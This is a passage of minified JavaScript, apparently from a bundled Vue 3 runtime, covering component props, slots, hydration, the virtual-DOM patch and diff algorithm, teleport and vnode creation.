l=Q(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&q(c)){const{propsDefaults:f}=r;n in f?s=f[n]:(Ot(r),s=f[n]=c.call(null,t),vt())}else s=c}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===$e(n))&&(s=!0))}return s}function Ql(e,t,n=!1){const s=t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!q(e)){const a=u=>{c=!0;const[d,g]=Ql(u,t,!0);ee(o,d),g&&l.push(...g)};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}if(!i&&!c)return le(e)&&s.set(e,on),on;if(U(i))for(let a=0;a<i.length;a++){const u=Te(i[a]);bo(u)&&(o[u]=re)}else if(i)for(const a in i){const u=Te(a);if(bo(u)){const d=i[a],g=o[u]=U(d)||q(d)?{type:d}:Object.assign({},d);if(g){const E=vo(Boolean,g.type),v=vo(String,g.type);g[0]=E>-1,g[1]=v<0||E<v,(E>-1||Q(g,"default"))&&l.push(u)}}}const f=[o,l];return le(e)&&s.set(e,f),f}function bo(e){return e[0]!=="$"}function Eo(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:e===null?"null":""}function Co(e,t){return Eo(e)===Eo(t)}function vo(e,t){return U(t)?t.findIndex(n=>Co(n,e)):q(t)&&Co(t,e)?0:-1}const Gl=e=>e[0]==="_"||e==="$stable",wi=e=>U(e)?e.map(Be):[Be(e)],Oa=(e,t,n)=>{if(t._n)return t;const s=gi((...r)=>wi(t(...r)),n);return s._c=!1,s},ec=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Gl(r))continue;const i=e[r];if(q(i))t[r]=Oa(r,i,s);else if(i!=null){const o=wi(i);t[r]=()=>o}}},tc=(e,t)=>{const n=wi(t);e.slots.default=()=>n},Na=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=G(t),Os(t,"_",n)):ec(t,e.slots={})}else e.slots={},t&&tc(e,t);Os(e.slots,ir,1)},Pa=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=re;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:(ee(r,t),!n&&l===1&&delete r._):(i=!t.$stable,ec(t,r)),o=t}else t&&(tc(e,t),o={default:1});if(i)for(const l in r)!Gl(l)&&!(l in o)&&delete r[l]};function nc(){return{app:null,config:{isNativeTag:Cs,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let ka=0;function Aa(e,t){return function(s,r=null){q(s)||(s=Object.assign({},s)),r!=null&&!le(r)&&(r=null);const i=nc(),o=new Set;let l=!1;const c=i.app={_uid:ka++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Sc,get config(){return i.config},set config(f){},use(f,...a){return o.has(f)||(f&&q(f.install)?(o.add(f),f.install(c,...a)):q(f)&&(o.add(f),f(c,...a))),c},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),c},component(f,a){return a?(i.components[f]=a,c):i.components[f]},directive(f,a){return a?(i.directives[f]=a,c):i.directives[f]},mount(f,a,u){if(!l){const d=ae(s,r);return d.appContext=i,a&&t?t(d,f):e(d,f,u),l=!0,c._container=f,f.__vue_app__=c,or(d.component)||d.component.proxy}},unmount(){l&&(e(null,c._container),delete c._container.__vue_app__)},provide(f,a){return i.provides[f]=a,c}};return c}}function ks(e,t,n,s,r=!1){if(U(e)){e.forEach((d,g)=>ks(d,t&&(U(t)?t[g]:t),n,s,r));return}if(xt(s)&&!r)return;const i=s.shapeFlag&4?or(s.component)||s.component.proxy:s.el,o=r?null:i,{i:l,r:c}=e,f=t&&t.r,a=l.refs===re?l.refs={}:l.refs,u=l.setupState;if(f!=null&&f!==c&&(J(f)?(a[f]=null,Q(u,f)&&(u[f]=null)):Ee(f)&&(f.value=null)),q(c))at(c,l,12,[o,a]);else{const d=J(c),g=Ee(c);if(d||g){const E=()=>{if(e.f){const v=d?Q(u,c)?u[c]:a[c]:c.value;r?U(v)&&ti(v,i):U(v)?v.includes(i)||v.push(i):d?(a[c]=[i],Q(u,c)&&(u[c]=a[c])):(c.value=[i],e.k&&(a[e.k]=c.value))}else d?(a[c]=o,Q(u,c)&&(u[c]=o)):g&&(c.value=o,e.k&&(a[e.k]=o))};o?(E.id=-1,Ce(E,n)):E()}}}let yt=!1;const hs=e=>/svg/.test(e.namespaceURI)&&e.tagName!=="foreignObject",ms=e=>e.nodeType===8;function Ma(e){const{mt:t,p:n,o:{patchProp:s,createText:r,nextSibling:i,parentNode:o,remove:l,insert:c,createComment:f}}=e,a=(y,h)=>{if(!h.hasChildNodes()){n(null,y,h),Ns(),h._vnode=y;return}yt=!1,u(h.firstChild,y,null,null,null),Ns(),h._vnode=y,yt&&console.error("Hydration completed but contains mismatches.")},u=(y,h,b,w,P,V=!1)=>{const O=ms(y)&&y.data==="[",_=()=>v(y,h,b,w,P,O),{type:M,ref:F,shapeFlag:A,patchFlag:N}=h;let x=y.nodeType;h.el=y,N===-2&&(V=!1,h.dynamicChildren=null);let B=null;switch(M){case qt:x!==3?h.children===""?(c(h.el=r(""),o(y),y),B=y):B=_():(y.data!==h.children&&(yt=!0,y.data=h.children),B=i(y));break;case Ie:x!==8||O?B=_():B=i(y);break;case Ut:if(O&&(y=i(y),x=y.nodeType),x===1||x===3){B=y;const te=!h.children.length;for(let X=0;X<h.staticCount;X++)te&&(h.children+=B.nodeType===1?B.outerHTML:B.data),X===h.staticCount-1&&(h.anchor=B),B=i(B);return O?i(B):B}else _();break;case pe:O?B=E(y,h,b,w,P,V):B=_();break;default:if(A&1)x!==1||h.type.toLowerCase()!==y.tagName.toLowerCase()?B=_():B=d(y,h,b,w,P,V);else if(A&6){h.slotScopeIds=P;const te=o(y);if(t(h,te,null,b,w,hs(te),V),B=O?k(y):i(y),B&&ms(B)&&B.data==="teleport end"&&(B=i(B)),xt(h)){let X;O?(X=ae(pe),X.anchor=B?B.previousSibling:te.lastChild):X=y.nodeType===3?ke(""):ae("div"),X.el=y,h.component.subTree=X}}else A&64?x!==8?B=_():B=h.type.hydrate(y,h,b,w,P,V,e,g):A&128&&(B=h.type.hydrate(y,h,b,w,hs(o(y)),P,V,e,u))}return F!=null&&ks(F,null,w,h),B},d=(y,h,b,w,P,V)=>{V=V||!!h.dynamicChildren;const{type:O,props:_,patchFlag:M,shapeFlag:F,dirs:A}=h,N=O==="input"&&A||O==="option";if(N||M!==-1){if(A&&tt(h,null,b,"created"),_)if(N||!V||M&48)for(const B in _)(N&&B.endsWith("value")||Yt(B)&&!$t(B))&&s(y,B,null,_[B],!1,void 0,b);else _.onClick&&s(y,"onClick",null,_.onClick,!1,void 0,b);let x;if((x=_&&_.onVnodeBeforeMount)&&Ae(x,b,h),A&&tt(h,null,b,"beforeMount"),((x=_&&_.onVnodeMounted)||A)&&Fl(()=>{x&&Ae(x,b,h),A&&tt(h,null,b,"mounted")},w),F&16&&!(_&&(_.innerHTML||_.textContent))){let B=g(y.firstChild,h,y,b,w,P,V);for(;B;){yt=!0;const te=B;B=B.nextSibling,l(te)}}else F&8&&y.textContent!==h.children&&(yt=!0,y.textContent=h.children)}return y.nextSibling},g=(y,h,b,w,P,V,O)=>{O=O||!!h.dynamicChildren;const _=h.children,M=_.length;for(let F=0;F<M;F++){const A=O?_[F]:_[F]=Be(_[F]);if(y)y=u(y,A,w,P,V,O);else{if(A.type===qt&&!A.children)continue;yt=!0,n(null,A,b,null,w,P,hs(b),V)}}return y},E=(y,h,b,w,P,V)=>{const{slotScopeIds:O}=h;O&&(P=P?P.concat(O):O);const _=o(y),M=g(i(y),h,_,b,w,P,V);return M&&ms(M)&&M.data==="]"?i(h.anchor=M):(yt=!0,c(h.anchor=f("]"),_,M),M)},v=(y,h,b,w,P,V)=>{if(yt=!0,h.el=null,V){const M=k(y);for(;;){const F=i(y);if(F&&F!==M)l(F);else break}}const O=i(y),_=o(y);return l(y),n(null,h,_,O,b,w,hs(_),P),O},k=y=>{let h=0;for(;y;)if(y=i(y),y&&ms(y)&&(y.data==="["&&h++,y.data==="]")){if(h===0)return i(y);h--}return y};return[a,u]}const Ce=Fl;function sc(e){return ic(e)}function rc(e){return ic(e,Ma)}function ic(e,t){const n=Zf();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:f,setElementText:a,parentNode:u,nextSibling:d,setScopeId:g=Pe,insertStaticContent:E}=e,v=(p,m,C,S=null,T=null,L=null,H=!1,R=null,$=!!m.dynamicChildren)=>{if(p===m)return;p&&!st(p,m)&&(S=os(p),Ge(p,T,L,!0),p=null),m.patchFlag===-2&&($=!1,m.dynamicChildren=null);const{type:I,ref:K,shapeFlag:j}=m;switch(I){case qt:k(p,m,C,S);break;case Ie:y(p,m,C,S);break;case Ut:p==null&&h(m,C,S,H);break;case pe:N(p,m,C,S,T,L,H,R,$);break;default:j&1?P(p,m,C,S,T,L,H,R,$):j&6?x(p,m,C,S,T,L,H,R,$):(j&64||j&128)&&I.process(p,m,C,S,T,L,H,R,$,Gt)}K!=null&&T&&ks(K,p&&p.ref,L,m||p,!m)},k=(p,m,C,S)=>{if(p==null)s(m.el=l(m.children),C,S);else{const T=m.el=p.el;m.children!==p.children&&f(T,m.children)}},y=(p,m,C,S)=>{p==null?s(m.el=c(m.children||""),C,S):m.el=p.el},h=(p,m,C,S)=>{[p.el,p.anchor]=E(p.children,m,C,S,p.el,p.anchor)},b=({el:p,anchor:m},C,S)=>{let T;for(;p&&p!==m;)T=d(p),s(p,C,S),p=T;s(m,C,S)},w=({el:p,anchor:m})=>{let C;for(;p&&p!==m;)C=d(p),r(p),p=C;r(m)},P=(p,m,C,S,T,L,H,R,$)=>{H=H||m.type==="svg",p==null?V(m,C,S,T,L,H,R,$):M(p,m,T,L,H,R,$)},V=(p,m,C,S,T,L,H,R)=>{let $,I;const{type:K,props:j,shapeFlag:W,transition:z,dirs:Z}=p;if($=p.el=o(p.type,L,j&&j.is,j),W&8?a($,p.children):W&16&&_(p.children,$,null,S,T,L&&K!=="foreignObject",H,R),Z&&tt(p,null,S,"created"),j){for(const ie in j)ie!=="value"&&!$t(ie)&&i($,ie,null,j[ie],L,p.children,S,T,it);"value"in j&&i($,"value",null,j.value),(I=j.onVnodeBeforeMount)&&Ae(I,S,p)}O($,p,p.scopeId,H,S),Z&&tt(p,null,S,"beforeMount");const ce=(!T||T&&!T.pendingBranch)&&z&&!z.persisted;ce&&z.beforeEnter($),s($,m,C),((I=j&&j.onVnodeMounted)||ce||Z)&&Ce(()=>{I&&Ae(I,S,p),ce&&z.enter($),Z&&tt(p,null,S,"mounted")},T)},O=(p,m,C,S,T)=>{if(C&&g(p,C),S)for(let L=0;L<S.length;L++)g(p,S[L]);if(T){let L=T.subTree;if(m===L){const H=T.vnode;O(p,H,H.scopeId,H.slotScopeIds,T.parent)}}},_=(p,m,C,S,T,L,H,R,$=0)=>{for(let I=$;I<p.length;I++){const K=p[I]=R?Et(p[I]):Be(p[I]);v(null,K,m,C,S,T,L,H,R)}},M=(p,m,C,S,T,L,H)=>{const R=m.el=p.el;let{patchFlag:$,dynamicChildren:I,dirs:K}=m;$|=p.patchFlag&16;const j=p.props||re,W=m.props||re;let z;C&&At(C,!1),(z=W.onVnodeBeforeUpdate)&&Ae(z,C,m,p),K&&tt(m,p,C,"beforeUpdate"),C&&At(C,!0);const Z=T&&m.type!=="foreignObject";if(I?F(p.dynamicChildren,I,R,C,S,Z,L):H||ne(p,m,R,null,C,S,Z,L,!1),$>0){if($&16)A(R,m,j,W,C,S,T);else if($&2&&j.class!==W.class&&i(R,"class",null,W.class,T),$&4&&i(R,"style",j.style,W.style,T),$&8){const ce=m.dynamicProps;for(let ie=0;ie<ce.length;ie++){const ge=ce[ie],Ze=j[ge],en=W[ge];(en!==Ze||ge==="value")&&i(R,ge,Ze,en,T,p.children,C,S,it)}}$&1&&p.children!==m.children&&a(R,m.children)}else!H&&I==null&&A(R,m,j,W,C,S,T);((z=W.onVnodeUpdated)||K)&&Ce(()=>{z&&Ae(z,C,m,p),K&&tt(m,p,C,"updated")},S)},F=(p,m,C,S,T,L,H)=>{for(let R=0;R<m.length;R++){const $=p[R],I=m[R],K=$.el&&($.type===pe||!st($,I)||$.shapeFlag&70)?u($.el):C;v($,I,K,null,S,T,L,H,!0)}},A=(p,m,C,S,T,L,H)=>{if(C!==S){if(C!==re)for(const R in C)!$t(R)&&!(R in S)&&i(p,R,C[R],null,H,m.children,T,L,it);for(const R in S){if($t(R))continue;const $=S[R],I=C[R];$!==I&&R!=="value"&&i(p,R,I,$,H,m.children,T,L,it)}"value"in S&&i(p,"value",C.value,S.value)}},N=(p,m,C,S,T,L,H,R,$)=>{const I=m.el=p?p.el:l(""),K=m.anchor=p?p.anchor:l("");let{patchFlag:j,dynamicChildren:W,slotScopeIds:z}=m;z&&(R=R?R.concat(z):z),p==null?(s(I,C,S),s(K,C,S),_(m.children,C,K,T,L,H,R,$)):j>0&&j&64&&W&&p.dynamicChildren?(F(p.dynamicChildren,W,C,T,L,H,R),(m.key!=null||T&&m===T.subTree)&&Ii(p,m,!0)):ne(p,m,C,K,T,L,H,R,$)},x=(p,m,C,S,T,L,H,R,$)=>{m.slotScopeIds=R,p==null?m.shapeFlag&512?T.ctx.activate(m,C,S,H,$):B(m,C,S,T,L,H,$):te(p,m,$)},B=(p,m,C,S,T,L,H)=>{const R=p.component=pc(p,S,T);if(Gn(p)&&(R.ctx.renderer=Gt),hc(R),R.asyncDep){if(T&&T.registerDep(R,X),!p.el){const $=R.subTree=ae(Ie);y(null,$,m,C)}return}X(R,p,m,C,T,L,H)},te=(p,m,C)=>{const S=m.component=p.component;if(Xu(p,m,C))if(S.asyncDep&&!S.asyncResolved){fe(S,m,C);return}else S.next=m,Uu(S.update),S.update();else m.el=p.el,S.vnode=m},X=(p,m,C,S,T,L,H)=>{const R=()=>{if(p.isMounted){let{next:K,bu:j,u:W,parent:z,vnode:Z}=p,ce=K,ie;At(p,!1),K?(K.el=Z.el,fe(p,K,H)):K=Z,j&&fn(j),(ie=K.props&&K.props.onVnodeBeforeUpdate)&&Ae(ie,z,K,Z),At(p,!0);const ge=Ts(p),Ze=p.subTree;p.subTree=ge,v(Ze,ge,u(Ze.el),os(Ze),p,T,L),K.el=ge.el,ce===null&&yi(p,ge.el),W&&Ce(W,T),(ie=K.props&&K.props.onVnodeUpdated)&&Ce(()=>Ae(ie,z,K,Z),T)}else{let K;const{el:j,props:W}=m,{bm:z,m:Z,parent:ce}=p,ie=xt(m);if(At(p,!1),z&&fn(z),!ie&&(K=W&&W.onVnodeBeforeMount)&&Ae(K,ce,m),At(p,!0),j&&gr){const ge=()=>{p.subTree=Ts(p),gr(j,p.subTree,p,T,null)};ie?m.type.__asyncLoader().then(()=>!p.isUnmounted&&ge()):ge()}else{const ge=p.subTree=Ts(p);v(null,ge,C,S,p,T,L),m.el=ge.el}if(Z&&Ce(Z,T),!ie&&(K=W&&W.onVnodeMounted)){const ge=m;Ce(()=>Ae(K,ce,ge),T)}(m.shapeFlag&256||ce&&xt(ce.vnode)&&ce.vnode.shapeFlag&256)&&p.a&&Ce(p.a,T),p.isMounted=!0,m=C=S=null}},$=p.effect=new Xn(R,()=>Xs(I),p.scope),I=p.update=()=>$.run();I.id=p.uid,At(p,!0),I()},fe=(p,m,C)=>{m.component=p;const S=p.vnode.props;p.vnode=m,p.next=null,Ia(p,m.props,S,C),Pa(p,m.children,C),En(),ao(),Cn()},ne=(p,m,C,S,T,L,H,R,$=!1)=>{const I=p&&p.children,K=p?p.shapeFlag:0,j=m.children,{patchFlag:W,shapeFlag:z}=m;if(W>0){if(W&128){is(I,j,C,S,T,L,H,R,$);return}else if(W&256){Ye(I,j,C,S,T,L,H,R,$);return}}z&8?(K&16&&it(I,T,L),j!==I&&a(C,j)):K&16?z&16?is(I,j,C,S,T,L,H,R,$):it(I,T,L,!0):(K&8&&a(C,""),z&16&&_(j,C,S,T,L,H,R,$))},Ye=(p,m,C,S,T,L,H,R,$)=>{p=p||on,m=m||on;const I=p.length,K=m.length,j=Math.min(I,K);let W;for(W=0;W<j;W++){const z=m[W]=$?Et(m[W]):Be(m[W]);v(p[W],z,C,null,T,L,H,R,$)}I>K?it(p,T,L,!0,!1,j):_(m,C,S,T,L,H,R,$,j)},is=(p,m,C,S,T,L,H,R,$)=>{let I=0;const K=m.length;let j=p.length-1,W=K-1;for(;I<=j&&I<=W;){const z=p[I],Z=m[I]=$?Et(m[I]):Be(m[I]);if(st(z,Z))v(z,Z,C,null,T,L,H,R,$);else break;I++}for(;I<=j&&I<=W;){const z=p[j],Z=m[W]=$?Et(m[W]):Be(m[W]);if(st(z,Z))v(z,Z,C,null,T,L,H,R,$);else break;j--,W--}if(I>j){if(I<=W){const z=W+1,Z=z<K?m[z].el:S;for(;I<=W;)v(null,m[I]=$?Et(m[I]):Be(m[I]),C,Z,T,L,H,R,$),I++}}else if(I>W)for(;I<=j;)Ge(p[I],T,L,!0),I++;else{const z=I,Z=I,ce=new Map;for(I=Z;I<=W;I++){const Le=m[I]=$?Et(m[I]):Be(m[I]);Le.key!=null&&ce.set(Le.key,I)}let ie,ge=0;const Ze=W-Z+1;let en=!1,Gi=0;const vn=new Array(Ze);for(I=0;I<Ze;I++)vn[I]=0;for(I=z;I<=j;I++){const Le=p[I];if(ge>=Ze){Ge(Le,T,L,!0);continue}let et;if(Le.key!=null)et=ce.get(Le.key);else for(ie=Z;ie<=W;ie++)if(vn[ie-Z]===0&&st(Le,m[ie])){et=ie;break}et===void 0?Ge(Le,T,L,!0):(vn[et-Z]=I+1,et>=Gi?Gi=et:en=!0,v(Le,m[et],C,null,T,L,H,R,$),ge++)}const eo=en?Ra(vn):on;for(ie=eo.length-1,I=Ze-1;I>=0;I--){const Le=Z+I,et=m[Le],to=Le+1<K?m[Le+1].el:S;vn[I]===0?v(null,et,C,to,T,L,H,R,$):en&&(ie<0||I!==eo[ie]?kt(et,C,to,2):ie--)}}},kt=(p,m,C,S,T=null)=>{const{el:L,type:H,transition:R,children:$,shapeFlag:I}=p;if(I&6){kt(p.component.subTree,m,C,S);return}if(I&128){p.suspense.move(m,C,S);return}if(I&64){H.move(p,m,C,Gt);return}if(H===pe){s(L,m,C);for(let j=0;j<$.length;j++)kt($[j],m,C,S);s(p.anchor,m,C);return}if(H===Ut){b(p,m,C);return}if(S!==2&&I&1&&R)if(S===0)R.beforeEnter(L),s(L,m,C),Ce(()=>R.enter(L),T);else{const{leave:j,delayLeave:W,afterLeave:z}=R,Z=()=>s(L,m,C),ce=()=>{j(L,()=>{Z(),z&&z()})};W?W(L,Z,ce):ce()}else s(L,m,C)},Ge=(p,m,C,S=!1,T=!1)=>{const{type:L,props:H,ref:R,children:$,dynamicChildren:I,shapeFlag:K,patchFlag:j,dirs:W}=p;if(R!=null&&ks(R,null,C,p,!0),K&256){m.ctx.deactivate(p);return}const z=K&1&&W,Z=!xt(p);let ce;if(Z&&(ce=H&&H.onVnodeBeforeUnmount)&&Ae(ce,m,p),K&6)Nf(p.component,C,S);else{if(K&128){p.suspense.unmount(C,S);return}z&&tt(p,null,m,"beforeUnmount"),K&64?p.type.remove(p,m,C,T,Gt,S):I&&(L!==pe||j>0&&j&64)?it(I,m,C,!1,!0):(L===pe&&j&384||!T&&K&16)&&it($,m,C),S&&Xi(p)}(Z&&(ce=H&&H.onVnodeUnmounted)||z)&&Ce(()=>{ce&&Ae(ce,m,p),z&&tt(p,null,m,"unmounted")},C)},Xi=p=>{const{type:m,el:C,anchor:S,transition:T}=p;if(m===pe){Of(C,S);return}if(m===Ut){w(p);return}const L=()=>{r(C),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(p.shapeFlag&1&&T&&!T.persisted){const{leave:H,delayLeave:R}=T,$=()=>H(C,L);R?R(p.el,L,$):$()}else L()},Of=(p,m)=>{let C;for(;p!==m;)C=d(p),r(p),p=C;r(m)},Nf=(p,m,C)=>{const{bum:S,scope:T,update:L,subTree:H,um:R}=p;S&&fn(S),T.stop(),L&&(L.active=!1,Ge(H,p,m,C)),R&&Ce(R,m),Ce(()=>{p.isUnmounted=!0},m),m&&m.pendingBranch&&!m.isUnmounted&&p.asyncDep&&!p.asyncResolved&&p.suspenseId===m.pendingId&&(m.deps--,m.deps===0&&m.resolve())},it=(p,m,C,S=!1,T=!1,L=0)=>{for(let H=L;H<p.length;H++)Ge(p[H],m,C,S,T)},os=p=>p.shapeFlag&6?os(p.component.subTree):p.shapeFlag&128?p.suspense.next():d(p.anchor||p.el),Qi=(p,m,C)=>{p==null?m._vnode&&Ge(m._vnode,null,null,!0):v(m._vnode||null,p,m,null,null,null,C),ao(),Ns(),m._vnode=p},Gt={p:v,um:Ge,m:kt,r:Xi,mt:B,mc:_,pc:ne,pbc:F,n:os,o:e};let mr,gr;return t&&([mr,gr]=t(Gt)),{render:Qi,hydrate:mr,createApp:Aa(Qi,mr)}}function At({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ii(e,t,n=!1){const s=e.children,r=t.children;if(U(s)&&U(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Et(r[i]),l.el=o.el),n||Ii(o,l)),l.type===qt&&(l.el=o.el)}}function Ra(e){const t=e.slice(),n=[0];let s,r,i,o,l;const c=e.length;for(s=0;s<c;s++){const f=e[s];if(f!==0){if(r=n[n.length-1],e[r]<f){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<f?i=l+1:o=l;f<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}const Fa=e=>e.__isTeleport,An=e=>e&&(e.disabled||e.disabled===""),To=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Br=(e,t)=>{const n=e&&e.to;return J(n)?t?t(n):null:n},La={__isTeleport:!0,process(e,t,n,s,r,i,o,l,c,f){const{mc:a,pc:u,pbc:d,o:{insert:g,querySelector:E,createText:v,createComment:k}}=f,y=An(t.props);let{shapeFlag:h,children:b,dynamicChildren:w}=t;if(e==null){const P=t.el=v(""),V=t.anchor=v("");g(P,n,s),g(V,n,s);const O=t.target=Br(t.props,E),_=t.targetAnchor=v("");O&&(g(_,O),o=o||To(O));const M=(F,A)=>{h&16&&a(b,F,A,r,i,o,l,c)};y?M(n,V):O&&M(O,_)}else{t.el=e.el;const P=t.anchor=e.anchor,V=t.target=e.target,O=t.targetAnchor=e.targetAnchor,_=An(e.props),M=_?n:V,F=_?P:O;if(o=o||To(V),w?(d(e.dynamicChildren,w,M,r,i,o,l),Ii(e,t,!0)):c||u(e,t,M,F,r,i,o,l,!1),y)_||gs(t,n,P,f,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const A=t.target=Br(t.props,E);A&&gs(t,A,null,f,0)}else _&&gs(t,V,O,f,1)}oc(t)},remove(e,t,n,s,{um:r,o:{remove:i}},o){const{shapeFlag:l,children:c,anchor:f,targetAnchor:a,target:u,props:d}=e;if(u&&i(a),(o||!An(d))&&(i(f),l&16))for(let g=0;g<c.length;g++){const E=c[g];r(E,t,n,!0,!!E.dynamicChildren)}},move:gs,hydrate:Da};function gs(e,t,n,{o:{insert:s},m:r},i=2){i===0&&s(e.targetAnchor,t,n);const{el:o,anchor:l,shapeFlag:c,children:f,props:a}=e,u=i===2;if(u&&s(o,t,n),(!u||An(a))&&c&16)for(let d=0;d<f.length;d++)r(f[d],t,n,2);u&&s(l,t,n)}function Da(e,t,n,s,r,i,{o:{nextSibling:o,parentNode:l,querySelector:c}},f){const a=t.target=Br(t.props,c);if(a){const u=a._lpa||a.firstChild;if(t.shapeFlag&16)if(An(t.props))t.anchor=f(o(e),t,l(e),n,s,r,i),t.targetAnchor=u;else{t.anchor=o(e);let d=u;for(;d;)if(d=o(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,a._lpa=t.targetAnchor&&o(t.targetAnchor);break}f(u,t,a,n,s,r,i)}oc(t)}return t.anchor&&o(t.anchor)}const Ba=La;function oc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const pe=Symbol(void 0),qt=Symbol(void 0),Ie=Symbol(void 0),Ut=Symbol(void 0),Mn=[];let Me=null;function oe(e=!1){Mn.push(Me=e?null:[])}function lc(){Mn.pop(),Me=Mn[Mn.length-1]||null}let zt=1;function $r(e){zt+=e}function cc(e){return e.dynamicChildren=zt>0?Me||on:null,lc(),zt>0&&Me&&Me.push(e),e}function ue(e,t,n,s,r,i){return cc(D(e,t,n,s,r,i,!0))}function Oi(e,t,n,s,r){return cc(ae(e,t,n,s,r,!0))}function It(e){return e?e.__v_isVNode===!0:!1}function st(e,t){return e.type===t.type&&e.key===t.key}function $a(e){}const ir="__vInternal",fc=({key:e})=>e??null,Ss=({ref:e,ref_key:t,ref_for:n})=>e!=null?J(e)||Ee(e)||q(e)?{i:ve,r:e,k:t,f:!!n}:e:null;function D(e,t=null,n=null,s=0,r=null,i=e===pe?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&fc(t),ref:t&&Ss(t),scopeId:Gs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ve};return l?(Ni(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=J(n)?8:16),zt>0&&!o&&Me&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Me.push(c),c}const ae=Ha;function Ha(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Jl)&&(e=Ie),It(e)){const l=rt(e,t,!0);return n&&Ni(l,n),zt>0&&!i&&Me&&(l.shapeFlag&6?Me[Me.indexOf(e)]=l:Me.push(l)),l.patchFlag|=-2,l}if(qa(e)&&(e=e.__vccOpts),t){t=uc(t);let{class:l,style:c}=t;l&&!J(l)&&(t.class=Yn(l)),le(c)&&(ci(c)&&!U(c)&&(c=ee({},c)),t.style=Jn(c))}const o=J(e)?1:Rl(e)?128:Fa(e)?64:le(e)?4:q(e)?2:0;return D(e,t,n,s,r,o,i,!0)}function uc(e){return e?ci(e)||ir in e?ee({},e):e:null}function rt(e,t,n=!1){const{props:s,ref:r,patchFlag:i,children:o}=e,l=t?ac(s||{},t):s;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&fc(l),ref:t&&t.ref?n&&r?U(r)?r.concat(Ss(t)):[r,Ss(t)]:Ss(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==pe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&rt(e.ssContent),ssFallback:e.ssFallback&&rt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx}}function ke(e=" ",t=0){return ae(qt,null,e,t)}function Va(e,t){const n=ae(Ut,null,e);return n.staticCount=t,n}function Ke(e="",t=!1){return t?(oe(),Oi(Ie,null,e)):ae(Ie,null,e)}function Be(e){return e==null||typeof e=="boolean"?ae(Ie):U(e)?ae(pe,null,e.slice()):typeof e=="object"?Et(e):ae(qt,null,String(e))}function Et(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:rt(e)}function Ni(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(U(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Ni(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!(ir in t)?t._ctx=ve:r===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else q(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),s&64?(n=16,t=[ke(t)]):n=8);e.children=t,e.shapeFlag|=n}function ac(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Yn([t.class,s.class]));else if(r==="style")t.style=Jn([t.style,s.style]);else if(Yt(r)){const i=t[r],o=s[r];o&&i!==o&&!(U(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Ae(e,t,n,s=null){He(e,t,7,[n,s])}const xa=nc();let Ua=0;function pc(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||xa,i={uid:Ua++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new 